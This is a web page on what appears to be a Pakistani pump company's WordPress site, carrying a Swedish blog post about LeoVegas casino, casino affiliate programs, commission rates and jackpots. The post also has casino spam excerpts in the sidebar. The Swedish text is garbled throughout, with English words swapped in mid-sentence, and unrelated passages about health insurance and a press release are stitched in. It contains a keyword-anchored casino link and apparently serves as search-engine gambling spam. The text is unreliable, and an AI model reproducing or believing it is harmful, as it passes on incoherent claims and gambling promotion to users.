<p>Med hjälp av våra olika spelgränser kan i som spelare försäkra dig om m?jligheten att du enkelt kan spela ansvarsfullt, på en nivå som passar merely dig.  Utöver det här har LeoVegas lanserat LeoSafePlay. com, durante sajt för m?jligheten att förebygga spelberoende o spel av minderåriga.</p>
<p>Även om noise välkomsterbjudande i sig är fantastisk, är det bara början på upplevelsen exempelvis väntar dig hos LeoVegas.  Inget krångel &#8211; välj hur mycket du vill sätta in och dina gratisspinn krediteras direkt till erat spelkonto.  Hon har erfarenhet med f?r att skriva om allt du kan tänka dig möjligt inom casinobranschen.  När du registrerat dig som internet marketer är det endast för dig f?r att skapa dina trackinglänkar och ladda ner banners från affiliateprogrammet.  I modellen finns en inbyggd morot genom att kundföretag som arbetar förebyggande och blir friskare också betalar lägre premier.  För det lönar sig m?jligheten att tidigt agera på tecken på ohälsa och förhindra m?jligheten att de leder till sjukskrivning, betonar Jenny Wiener.</p>
<h2 id="toc-0">Casino Affiliates</h2>
<p>I flera år har LeoVegas vart ledande inom on the internet Casino, nu ökar vi vår satsning för sports wagering på den internationella spelmarknaden.  Det mire saknar här är en särskild kategori för Game Exhibits, men du finner spelen bl. a.  – Då schemal?gger eller problemlöser ni inte, utan låter bara tankarna vandra utan att agera på dem, säger hon.  Vi behöver ta regelbundna ”tankepauser”, enligt Magdalena Wiik.</p>
<ul>
<li>LeoJackpot är en progressiv jackpot exempelvis endast finns tillgänglig hos LeoVegas. </li>
<li>Vi erbjuder ej bara ett väldigt och exklusivt erbjudanden av online slot machine games, utan vi utbjuder även mängder av olika Live Casino-spel och sportsbetting. </li>
<li>Affiliate-marketing är en bransch där man dirigerar kunder till vissa sajter för att köpa saker, eller som i fallet utav casino affiliates, filma på ett s? klart s? nätcasino. </li>
</ul>
<p>Man orkar fokusera en kort stund och utefter det behöver guy återhämta sig.  Livestreama dina sportfavoriter &amp; njut av spänningen direkt i din mobil eller dator under tiden och du spelar.  På LeoVegas är vi stolta över kvalitén och erfarenheten hos våra dealers, &amp; därför hittar i bara de bästa av de bästa i vårt Tribunal Séparée.</p>
<h3 id="toc-1">Hexatronic Group Ab (publ) Meddelar Ökning Av Antalet Aktier Och Röster30 6th 2023 17: 35: 00 Cest Pressmeddelande</h3>
<p>Leo vegas utnämns till årets casinooperatör 2019 genom EGR Nordics Awards.  Nu börjar det bli en aning trångt på pokalhyllan, men tänk vicken är att få så mycket utmärkelser för det hårda arbetet man innehåller lagt ned.  2019 startade verkligen bra för det kungliga casinot, förutom nämnda pris lyckades guy även med konststycket att kamma hem sprained ankle pris för Årets Mobilcasino 2019.</p>
<ul>
<li>Via Hälsoslussen får du kommunikation med en hälso- och rehabvägledare vid Sophiahemmet Rehab Middle som gör durante bedömning av vilka insatser just du behöver. </li>
<li>Ja, för aktuella spelare hos oss går det m?jligheten att ta del audio-video någon av bonusarna som ingår i actually vårt välkomsterbjudande. </li>
<li>Med hjälp utav affiliate-länkar så skickar du trafik until casinon &#038; får pengar från via ett affiliate-nätverk. </li>
<li>Passar CPA dig bättre så kan man tillsammans med noise affiliatemanager utveckla durante CPA-plan. </li>
<li>Världens största bettingsida har även ett casino som du kan tjäna pengar på mediterranean hjälp av affiliate marketer. </li>
<li>Till skillnad från spelvinster på casino, så måste du skatta för pengar man tjänat från connection. </li>
</ul>
<p>Med Leo Sin city Affiliates kan du n?got tjäna upp till 45% revenue share &amp; ingen negativ balans förs över right up until nästkommande månad.  Det finns rikligt mediterranean sea banners vilket gör att du lätt hittar den utstr?ckning du behöver.  Tack vare att Leo Vegas inte funnits på marknaden i så många år så finns de fortfarande väldigt många spelare kvar m?jligheten att rekrytera vilket gör ditt arbete betydligt enklare och roligare.  Hos iGame Affiliate marketers kan affiliates tjäna upp till 40% i kommission.  Detta casino har just gjort en nylansering och erbjuder nya kunder både first deposit bonus och free of charge spins.</p>
<h3 id="toc-2">Winner Affiliates</h3>
<p>I november 2018 snurrade en spelare från nätcasinot fram sobre riktig rekordvinst och gav över 80 miljoner kronor.  Precis som när de gäller alla slot machine games online, så är det slumpen exempelvis avgör och så var det även i detta fallet.  Vinsten var den högsta någonsin exempelvis någon spelare vunnit på Joker Hundreds of thousands.  Hos casinot hittar du även populära slots med jackpotts som Hall regarding Gods och Mega Moolah.  18+ år, ansvarsfullt spelande, Modulator &amp; villkor gäller, stodlinjen. se SpelpausSpelpaus. se, Spela Ansvarsfullt Erbjudandet gäller aktuella spelare från twenty two december 2020 &amp; framåt.</p>
<p>Vi fick här besked omkring att det inte går att ta ut vinst exempelvis understiger ett belopp av 200 kr.  Euroaffiliates dominerar affiliatemarknaden när det finns till bingo.  Bland annat kan du här marknadsföra Onlinebingo och Winagames.  Du kan få arbeitskreis på upp until 50% med tre olika provisionsplaner.</p>
<h2 id="toc-3">Vad Är Affiliate? </h2>
<p>Jackpotten finns tillgänglig i actually några av våra mest populära slot machine games som till exempel Book of Dead, Starburst, Money Coach 2 och många många fler.  Öppna ett av spelen där LeoJackpot erbjuds och klicka på ”GÅ MED” längst ner i hörnet för din chans att vinna.  Kostnaden per insats för jackpotten är 1, 10 kr &amp; kan  inte ändras.  LeoVegas tar living room landbaserade casino-upplevelsen &amp; gör den tillgänglig för dig on the internet.</p>
<ul>
<li>Detta kan va svenska online casinon, casinon som använder sig av BankID eller något helt annat exempelvis får sajten att sticka ut your mängden. </li>
<li>Ellmount Gaming är även en godkänd medlem hos Affiliate marketer Guard Dog vilket säkerställer att e är ett seriöst och etablerat Affiliatebolag. </li>
<li>När du klickar på affiliate-länkar hos JohnSlots. com kmr du till våra partners sidor. </li>
</ul>
<p>Den som innehåller vård- eller hälsoförsäkring hos Skandia genom sitt jobb har mulighed for kontakta Hälsoslussen för att få tillgång till förebyggande hjälp.  Oavsett om problemen beror på arbetet eller är privata, går det m?jligheten att höra av sej dit för f?r att få råd &amp; stöd av Skandias samarbetspartner, Sophiahemmet Rehab Center.  Även fysisk aktivitet och återhämtning är viktigt för att må bra.  Men för att få tid right up until det krävs e också att man har mulighed for säga nej till saker.</p>
<h3 id="toc-4">Leovegas Signed The Contract With Pl Club &#8211; Gatwick City</h3>
<p>Företaget har lyckats konsentrera på mobil online casino spel, vilket har expanderat exponentialt under de senaste åren.  Idag är Leo Vegas bland para mest populära online-spelwebbsidorna och har över 30 topppriser below sitt namn.  Nu finns LeoJackpot tillgänglig för våra svenska spelare på över 550 av våra mest populära slot machines.  För medan durante del gillar f?r att läsa långa recensioner vill en de <a href="https://leovegasse.com/" target="_blank" rel="noopener">casino live casino</a> spelare bara supersnabbt ta en titt på för- o nackdelar eller kanh?nda ha ett betyg att gå efter.  Filter som hjälper en sortera sobre olika casinona och spelautomaterna är också viktigt om l?nken innehåller många människor.  Alla affiliatesidor måste, liksom alla on-line casinon, även innehålla länkar till stödlinjen som är sobre stödorganisation för depilare med spelproblem.</p>
<ul>
<li>Detta är 1st grym bolag för både nybörjare &#038; mer erfarna site owners med kasino affiliate marketer sajter. </li>
<li>Den första elektriska varianten audio-video slotmaskiner uppfanns år 1964. </li>
<li>18+ år, spela ansvarsfullt, Regler and villkor gäller, stodlinjen. se,  Spelpaus. </li>
<li>Självklart har mulighed for du även tag med dig stop i mobilen igenom LeoVegas App och funkar både för iPhone och Google android. </li>
<li>Även fysisk aktivitet och återhämtning är viktigt för att må mycket bra. </li>
</ul>
<p>Mr Green såldes senare till det brittiska bettingbolaget 888 i en affär där 888 tog över William Hills hela verksamhet utanför UNITED STATES OF AMERICA.  Han finner living room konstanta förändringen ska det vara industrin spännande o ser alltid framm?t emot lanseringar utav ditt nya online casino på den svenska marknaden för on line casino på nätet.  De flesta affiliatesajter i casinobranschen är fyllda med recensioner.</p>
<h2 id="toc-5">Leovegas Fortsätter Att Investera För Framtiden Med Lansering Av Ny Front End Plattform (globenewswire)</h2>
<p>Det innebär att alla rundor som spelas på spelet, oavsett om durante spelare spelar hos oss eller på ett annat Casino, bidrar till jackpotsumman.  Eftersom alla spelrundor bidrar till jackpotsumman så växer jackpotten allt eftersom folk spelar, fram till dess att någon vinner jackpotten.  Kliv inside i våra lyxiga LeoVegas Exclusive companies som är we stolt samarbete mediterranean sea den ledande spelleverantören Evolution.</p>
<p>Om LeoVegas mobile gaming party LeoVegas passion är &#8220;Leading the way into the mobile future&#8221;.  LeoVegas är Sveriges främsta GameTech bolag och ligger i actually framkant med living area senaste teknologin för mobilspel.  2017 passerade bolaget gränsen för att räknas som en unicorn : det vill säga, en startup värderat till över en miljard USD.  En stor del audio-video framgången är ett extremt produkt- &amp; teknikfokus samt den&nbsp;effektiva och datadrivna marknadsföringen.  Teknikutveckling sker i Sverige medan living room operativa verksamheten är baserad på Malta.</p>
<h3 id="toc-6">Leovegas Utmärkelser Genom Åren</h3>
<p>Ett tyst bord i avsaknad av chattfunktion för spelarna som gärna siktar mot 21 i lugn och ro.  Alla online casinon måste ha durante svensk licens från den Svenska Spelinspektionen.  Spelinspektionen ansvarar för att endast seriösa aktörer kan agera på den sveriges marknaden och servir på så diena i? dienos till så att alla svenska casinon med licens går att lita på.  Kanske är man new york till casinovärlden &amp; vill testa vad det är att spela casinospel på nätet.</p>
<p>Arkeologer har hittat p? antika varianter av tärningar som skapades för tusentals år sedan.  Det går bara fantisera om vilka typer audio-video spel som spelades då.  Vill du tjäna pengar på nätet via affiliate marketers så är JPJ Group en hemsida som kan hjälpa dig.</p>
<h2 id="toc-7">No Resale Or Unauthorized Commercial Use </h2>
<p>Det finns en de program som om du ska bli missn?jd  betalar ut penningar de är skyldiga eller har orimliga användarvillkor som de missbrukar.  Har guy en affiliatesajt arbetar man ofta nära med en så kallad affiliatemanager &amp; det är därför viktigt att affiliateprogrammet har en responsiv manager.  Betfair heter en spelsida på nätet som har mycket gemensamt mediterranean sea de kombinerade odds- &amp; casinosidor och främst kommer från England.  Detta affiliate program kommer ge get höga belöningar för att värva depilare till just sina sida.  Här har vi ett affiliatenätverk som enbart finns erbjuda dig på ett enda company.</p>
<p>Spelinspektionen är den tillsynsmyndighet och är ansvarig för licenser samt samtliga former av kommersiellt onlinespel i Sweden.  Casinon. com är en jämförelse- &amp; informationssida för svenska casinon på nätet.  Bonusar och rabatter kan ändras eller avbrytas av tredje part och Casinon kan därför ej hållas ansvarig för eventuellt felaktig info.  Innehållet är bara riktad till m?nniskor över 18 år som är bosatta i Sverige.  Informationen på sajten är ämnad för underhållning och information.  Länkar, banners och eventuella andra bilder exempelvis leder till casinon från sajten är annonser.</p>
<h2 id="toc-8">Lagar &#038; Skatter För Casino Affiliates</h2>
<p>MGM som är känt som en av den största casino- och hotellkedjan i Las Vegas har lagt 1st överraskande bud på svenska nätcasinot LeoVegas.  Köpesumman uppgår till över 6 miljarder kronor och LeoVegas uppmuntrar sina aktieägare att godkänna budet.  Som huvudskribent hos Nät-casino. se sedan start har Hampus Konradsson hunnit utforska en hel del casinon och ämnen relaterade till casinospel på nätet.</p>
<ul>
<li>Detta skapar tillit och det är denna tillit som gör att spelaren sedan besöker ett visst casino o börjar spela. </li>
<li>Hos iGame affiliates hittar i rikligt med marknadsföringsmaterial. </li>
<li>I denna exklusiva del finns det ej bara klassiska Friendly Casinobord, det hittas även bord mediterranean spännande koncept och teman. </li>
<li>Han finner living room konstanta förändringen inom industrin spännande &#038; ser alltid framm?t emot lanseringar audio-video ditt nya internet casino på den sveriges marknaden för casino på nätet. </li>
</ul>
<p>Standardavtalet hos iGame Affiliates kommer att ge kunder revenue share vilket innebär m?jligheten att du tjänar % istället för sobre fast summa exempelvis i deals mediterranean sea CPA.  Antalet procent du får we kommission beror på hur mycket dina rekryterande kunder f?rbrukar in.  Dealen ligger på mellan 20%-40% beroende på vad mycket du drar in.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fbc9492 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2fbc9492" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2022/06/29/leovegas-affiliate-marketer-de-baesta-affiliateprogrammen-2023/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Leovegas Affiliate Marketer De Bästa Affiliateprogrammen 2023</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2022/06/29/leovegas-affiliate-marketer-de-baesta-affiliateprogrammen-2023-3/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Leovegas Affiliate Marketer De Bästa Affiliateprogrammen 2023</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd2992f elementor-widget elementor-widget-heading" data-id="7dd2992f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More To Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-268683b9 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="268683b9" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-10710 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/07/2214221753908973046/" >
				Omaha Odds Calculator			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>6) Straight &#8211; This hand combination ranks sixth in Poker. In this hand combination, all 5 cards are imagined to be in a sequence. For instance, a hand combination consisting of playing cards of rank 2, rank three, rank four, rank 5 and rank 6 is considered to be straight. 4) Full House &#8211; This hand mixture ranks fourth in Poker. In this hand combination, there is supposed to be a three-of-a-kind and a pair in the identical hand combination.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 7, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10586 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/04/4389068051032803307/" >
				Онлайн Казино Украины Для Игры На Реальные Деньги Гривны: Рейтинг Топ Сайтов			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Для новичков в онлайн казино 1Вин предусмотрен приветственный бонус – 500% надбавка к первому депозиту. Данное предложение привлекает внимание потенциальных клиентов. Чтобы вывести выигрыш, новым пользователям необходимо отыграть подарок с заявленным коэффициентом. Чтобы активировать данное промо-предложение, необходимо сделать прогнозы типа экспресс на 5 и большее количество спортивных событий с коэффициентом 1.3 либо выше. Игровые автоматы в Пин Ап казино обладают высокими показателями отдачи. Специалисты регулярно тестируют софт, чтобы убедиться в соблюдении всех стандартов честной игры.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 4, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20de572 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20de572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-344976b" data-id="344976b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b391b elementor-widget elementor-widget-heading" data-id="90b391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Values</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f1f8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4f1f8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consulting</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Installation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Operation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Repair</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-271b77bd" data-id="271b77bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed07dd elementor-widget elementor-widget-heading" data-id="2ed07dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2dfd2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2dfd2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/pumps/">

											<span class="elementor-icon-list-text">Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/motors/">

											<span class="elementor-icon-list-text">Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/gear-motors/">

											<span class="elementor-icon-list-text">Gear Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/spare-parts/">

											<span class="elementor-icon-list-text">Spare Parts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eafcd66" data-id="1eafcd66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ca9843 elementor-widget elementor-widget-heading" data-id="68ca9843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35fa4550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35fa4550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/service-portfolios/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-clients/">

											<span class="elementor-icon-list-text">Our Clients</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-projects/">

											<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e0a8f1" data-id="17e0a8f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621e80 elementor-widget elementor-widget-heading" data-id="f621e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-726e3db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="726e3db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">042-36288713</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender-phone"></i>						</span>
										<span class="elementor-icon-list-text">0321-4055382 I 0321-4052512</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marinetech.com.pk</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">G-6, Elahi Arcade, 26-Empress Road, Lahore.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Warehouse Address:</b> Plot # 16/B, St # 3, Sharif Garden, Machinery Market, Darogawala, Lahore.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6525fe4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6525fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd82071" data-id="dd82071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de0394e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0394e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247e7e8" data-id="247e7e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7b2f5" data-id="3a7b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900f16a elementor-widget elementor-widget-image" data-id="900f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="691" height="156" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png 691w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview-300x68.png 300w" sizes="(max-width: 691px) 100vw, 691px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b43c98" data-id="3b43c98" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197d123 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="197d123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6365d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e6365d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
